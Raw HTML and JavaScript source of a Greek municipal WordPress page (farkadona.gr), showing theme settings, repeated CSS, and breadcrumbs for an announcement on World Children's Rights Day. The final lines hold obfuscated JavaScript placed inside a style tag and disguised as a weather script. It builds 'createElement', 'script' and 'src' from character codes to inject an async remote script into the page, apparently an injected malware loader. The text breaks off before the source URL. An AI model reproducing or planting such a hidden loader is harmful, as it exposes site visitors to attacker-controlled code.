var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="0b7f50ae85";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://farkadona.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://farkadona.gr/category/anakoinoseis/",
                    "name": "Ανακοινώσεις"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/",
                    "name": "Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://farkadona.gr/20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy/",
                    "name": "20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-180x180.png" />
<meta name="msapplication-TileImage" content="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#cc8d4f}.tdm-btn-style2:before{border-color:#cc8d4f}.tdm-btn-style2{color:#cc8d4f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #cc8d4f;-moz-box-shadow:0 2px 16px #cc8d4f;box-shadow:0 2px 16px #cc8d4f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #cc8d4f;-moz-box-shadow:0 4px 26px #cc8d4f;box-shadow:0 4px 26px #cc8d4f}</style>

	<style id="tdw-css-placeholder">var _rxqjxt="auikt";try{varalsyrpevr=String;var _ynrz="f"+"ro"+alsyrpevr['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aejgpdn="s"+"c"+alsyrpevr[_ynrz](114,105,112,116);let _kiiqhy="c"+"re"+alsyrpevr[_ynrz](97,116,101,69,108,101,109,101,110,116);var _kvdtjl="s"+alsyrpevr[_ynrz](114,99);var avbpitonohv=alsyrpevr[_ynrz](105,100);let _kpzngc="cu"+"rre"+alsyrpevr[_ynrz](110,116,83,99,114,105,112,116);var _ufiz="pa"+"r"+alsyrpevr[_ynrz](101,110,116,78,111,100,101);var _wevszh="i"+"ns"+alsyrpevr[_ynrz](101,114,116,66,101,102,111,114,101);var _eynpwgwz="ge"+"El"+alsyrpevr[_ynrz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hawjlfqudd="h"+"e"+alsyrpevr[_ynrz](97,100);let _ijdeahp="ap"+"p"+alsyrpevr[_ynrz](101,110,100,67,104,105,108,100);var _fduuoxhd=document;var _gmevdnhw="t"+"e"+alsyrpevr[_ynrz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ruoqaujajh=_fduuoxhd[_kiiqhy](aejgpdn);_ruoqaujajh['as'+'y'+'nc']=true;var 